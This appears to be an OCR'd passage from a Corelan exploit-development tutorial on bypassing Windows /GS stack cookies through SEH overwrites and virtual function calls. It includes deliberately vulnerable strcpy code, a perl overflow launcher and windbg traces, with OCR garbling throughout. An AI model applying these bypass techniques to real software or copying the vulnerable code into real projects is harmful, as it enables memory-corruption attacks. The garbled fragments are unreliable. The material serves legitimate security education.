

It's different now, which means that it is not predictable. (This is what usually happens. (MS06-040 shows an exploit that could take advantage of the<br>fact that the cookie was static, so it is possible – in theory))

*Anyways, if you now try to overflow the buffer, the application will die :* **ntdll!KiFastSystemCallRet**

*(set breakpoint on function pr, and step through the instructions until you see that the security cookie check fails before the function returns)*

*This should give us enough information on how the /GS compiler switch changes the code of functions to protect against stack overflows.* As explained earlier, there are a couple of techniques that would allow you to try to bypass the GS protection. Most of them rely on the fact that you<br>can hit the exception handler structure/trigger an exception before the

### **Stack cookie bypass demonstration 1 : Exception Handling**

### **The vulnerable code**

*In order to demonstrate how the stack cookie can be bypassed, we'll use the following simple c++ code (basicbof.cpp) :*

```
#include "stdafx.h"
#include "stdio.h"
#include "windows.h"
void GetInput(char* str, char* out)
{
       char buffer[500];
        try
       \overline{\mathcal{E}} strcpy(buffer,str);
 strcpy(out,buffer);
 printf("Input received : %s\n",buffer);
 }
        catch (char * strErr)
\begin{array}{ccc} \hline \end{array} printf("No valid input received ! \n");
 printf("Exception : %s\n",strErr);
       }
}
int main(int argc, char* argv[])
{
 char buf2[128];
 GetInput(argv[1],buf2);
 return 0;
}
```
As you can see, the GetInput function contains a vulnerable strcpy, because it does not check the length of the first parameter. Furthermore, once<br>'buffer' was filled (and possibly corrupted), it is used again (strcpy to v *Compile the code without /GS and without RTC.*

*Run the code and use a 10 character string as parameter :*

basicbof.exe AAAAAAAAAA Input received : AAAAAAAAAA

*Ok, that works as expected. Now run the application and feed it a string longer than 500 bytes as first parameter. Application will crash. (If you leave out the exception handler code in the GetInput function, then the application will crash & trigger your debugger to kick in.) We'll use the following simple perl script to call the application and feed it 520 characters :*

my \$buffer="A" x 520; system("\"C:\\Program Files\\Debugging Tools for Windows (x86)\\windbg\" basicbof.exe \"\$buffer\"\r\n");

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

*Run the script :*

c) Peter Van Eeckhoutte



*=> direct ret/eip overwrite. Classic BOF.*

http://www.corelan.be:88

c) Peter Van Eeckhoutte

If you try the same again, using the executable that includes the exception handling code again, the application will die. (if you prefer launching the<br>executable from within windbg, then run windbg, open the basicbof.exe



[\(b5c.964\): Access violation - code c0000](http://www.corelan.be:8800/wp-content/uploads/2009/09/image22.png)005 (first chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000

*No direct EIP overwrite, but we have hit the exception handler with our buffer overflow :*

0:000> !exchain 0012fee0: 41414141 Invalid exception stack at 41414141

### **How does the SE Handler work and what happens when it gets overwritten ?**

Before continuing, as a small exercise (using breakpoints and stepping through instructions), we'll see why and when the exception handler kicked in<br>and what happens when you overwrite the handler.

Open the executable (no GS, but with the exception handling code) in windbg again (with the 520 A's as argument). Before starting the application (at<br>the breakpoint), set a breakpoint on function GetInput

```
0:000> bp GetInput
0:000> bl
 0 e 00401000 0001 (0001) 0:**** basicbof!GetInput
```
*Run the application, and it will break when the function is called*

```
Breakpoint 0 hit
eax=0012fefc ebx=00000000 ecx=00342980 edx=003429f3 esi=00000001 edi=004033a8
eip=00401000 esp=0012fef0 ebp=0012ff7c iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
basicbof!GetInput:
00401000 55 push ebp
```
*If you disassemble function GetInput, this is what you will see :*



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 10 / 44*

### If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

**http://www.corelan.be - Page 11 / 44**



*When the GetInput() function prolog begins, the function argument (our buffer "str") is stored at 0x003429f3 (EDX):*

0:000> d edx 003429f3 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 00342a03 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

*A pointer to this argument is put on the stack (so at 0x0012fef4, the address 0x003429f3 is stored).*

The stack pointer (ESP) points to 0x0012fef0), and EBP points to 0x0012ff7c. These 2 addresses now form the new function stack frame. The memory<br>location ESP points to currently contains 0×00401179 (which is the return add



Anyways, let's go back to the disassembly of the GetInput function above. After putting a pointer to the arguments on the stack, the function prolog<br>first pushes EBP to the stack (to save EBP). Next, it puts ESP into EBP s

*Then, the SE Handler is installed. First, FFFFFFFF is put on the stack (to indicate the end of the SEH chain).*



*Then, SE Handler and next SEH are pushed onto the stack :*



*The stack now looks like this :*



*Before the first strcpy starts, some place is reserved on the stack.*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 11 / 44*

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf 0$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

### 00401019 . 81EC 1C020000 SUB ESP,21C ;540 bytes, which is 500 (buffer) + additional space

After this instruction, ESP points to 0x0012fcc0 (which is 0x0012fedc - 21c), ebp still points to 0x0012feec (top of stack). Next, EBX, ESI and EDI are<br>pushed on the stack (ESP = ESP - C (3 x 4 bytes = 12 bytes), ESP now p Then, at 0x0040102c, the first strcpy starts (ESP still points to 0012fcb4). Each A is taken from the memory location where buffer resides) and put on<br>the stack (one by one, loop from 0x0040104d to 0x0040108e).



*[This process continues until all 520 bytes \(length of our comman](http://www.corelan.be:8800/wp-content/uploads/2009/09/image23.png)d line argument) have been written*

The first 4 A's were written at 0012fce4. If you add 208h (520 bytes) - 4 (the 4 bytes that are at 0012fce4), then you end up at 0012fee8, which has<br>hit/overwritten the SE Structure. No harm done yet.



So far so good. No exception has been triggered yet (nothing has been done with the buffer yet, and we did not attempt to write anywhere that would<br>cause an immediate exception)

Then the second strcpy [\(strcpy\(out,buffer\)\)](http://www.corelan.be:8800/wp-content/uploads/2009/09/image24.png) starts. Similar routine (one A per loop), and now the A's are written on the stack starting at 0x0012fefc.<br>EBP (bottom of stack) still points to 0x0012feec, so we are now writing



out is only 128 bytes (variable initially set up in main() and then passed on uninitialized to GetInput() - this smells like trouble to me :-) ), so the<br>overflow will probably occur much faster. Buffer contains a lot more *[After putting 128 A's on the stack, the stack looks like this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image25.png)*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 12 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's



*[If we now pass the exception to the application, and attempt will be](http://www.corelan.be:8800/wp-content/uploads/2009/09/image30.png) made to go to this SE Handler.*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ 



If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

riting to [00130000]

R

Е Е

e

 $\frac{b}{0}$  $\ddot{\Omega}$ b



SE Structure was overwritten with the first strcpy, but the second strcpy triggered the exception **before** the function could return. The combination of both should allow us to exploit this vulnerability because stack cook

### **Abusing SEH to bypass GS protection**

Compile the executable again (with /GS protection) and try the same overflow again :

Code with exception handler :



Application has died again. From the disassembly above we can clearly see the security cookie being put on the stack in the GetInput function<br>epilogue. So a classic overflow (direct RET overwrite) would not work... However

0:000> !exchain<br>0012fed8: basicbof! CxxFrameHandler3+c (00401ad0) Invalid exception stack at 00004141

This means that we \*may\* be able to bypass the /GS stack cookie by using the exception handler.

Now if you leave out the exception handling code again (in function GetInput), and feed the application the same number of characters, then we get this :

0:000> g<br>
(216c.2ce0): Access violation - code c0000005 (first chance)<br>
First chance exceptions are reported before any exception handling.<br>
This exception may be expected and handled.<br>
This exception may be expected and ds:0023:00130000=41 0:000> !exchain<br>0012ffb0: 41414141 Invalid exception stack at 41414141

So same argument length, but the extra exception handler was not added, so it took us not that much bytes to overwrite SE structure this time. It<br>looks like we have triggered an exception before the stack cookie could have

To prove my point, leave out this second strcpy (so only one strcpy, and no exception handler in the application), and then this happens :

0:000> g<br>
eax=000036c0 ebx=00000000 ecx=000036c0 edx=7c90e514 esi=00000001 edi=0040337c<br>
eip=7c90e514 esp=0012f984 ebp=0012f994 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
ntdll!KiFastSystemCallRet:<br>
ret comme

=> stack cookie protection worked again.

c) Peter Van Eeckhoutte

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

Knowledge is not an object, it's a flow

So, conclusion : it is possible to bypass stack cookies if the vulnerable function will cause an exception in one way or another other way BEFORE the<br>cookie is checked during the function's epilogue, for example when the f

Note : In order to exploit this particular application, you would probably need to deal with /safeseh as well... Anyways, stack cookie protection was *bypassed… :-)*

### **Stack cookie bypass demonstration 2 : Virtual Function call**

In order to demonstrate this technique, I'll re-use a piece of code that can be found in Alex Soritov and Mark Dowd's paper from Blackhat 2008<br>(slightly modified so it would compile under VS2008 C++)

/ gsvtable.cpp : Defines the entry point for the console application. // #include "stdafx.h" #include "windows.h" class Foo {<br>| public:<br>| void \_\_declspec(noinline) gs3(char\* src)<br>| { char buf[8]; strcpy(buf, src); bar(); // virtual function call } virtual void \_\_declspec(noinline) bar()  $\left\{ \right.$  } }; int main()  $\overline{f}$  Foo foo; foo.gs3(<br>"AAAA"<br>"BBBB"<br>"CCCC" "DDDD" "EEEE" "FFFF" return 0;

The Foo object called foo is initialized in the main function, and allocated on the stack of this main function. Then, foo is passed as argument to the<br>Foo.gs3() member function. This gs3() function has a strcpy vulnerabil

After the strcpy(), a virtual function bar() is executed. Because of the overflow earlier, the pointer to the vtable on the stack may have been<br>overwritten, and application flow may be redirected to your shellcode instead. *After compiling with /gs, function gs3 looks this :*



*Stack cookie :*

c) Peter Van Eeckhoutte



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 15 / 44*

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w

}

